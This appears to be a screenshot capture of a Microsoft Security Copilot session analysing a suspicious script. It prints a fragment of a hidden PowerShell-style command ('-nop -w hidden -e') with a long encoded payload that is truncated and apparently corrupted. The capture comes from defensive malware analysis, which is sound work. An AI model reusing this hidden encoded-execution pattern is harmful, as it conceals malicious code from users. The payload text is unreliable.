 Microsoft Security Copilot / My sessions / Provide detailed insights from the script analysis, focusing on suspicious patte...
1. Decoding and Executing Base64 String
The script starts by decoding a base64 string, which is likely to contain malicious code or
commands.
1 '-nop -w hidden -e
jhm9tmv3lu9iamvjdcbjty5nzw1vcnltdhjlyw0olftdb252zxj0xto6rnjvbujhc2u2nfn0cmluzy
gisdrzsufoywvvvnddlysxwmvxl2l5qkwvbjavujbrykmxaghdanrssnnvbzboampfq1jequhdrjvf
veoywtnmu3robtdeu0u3odkym3vtmxpustdon0ppzvzub3bdze5ivlhyvni2cmjkrkvvbuppvlrcwv
jtelzeqjzqu0ffy3hduu8wwhlqczffs0rvvlawdfzpwupvse4rrej2akyztxhytw90twvxndbrngp0
r2zcwvrhvm1unvnocvpxouhzrduyrvlnv0pedwzfvghkaediakvtqkxfmwhtuee0dvjpujc3buhtae
How can Security Copilot help?
AI-generated content may be incorrect. Check it for accuracy.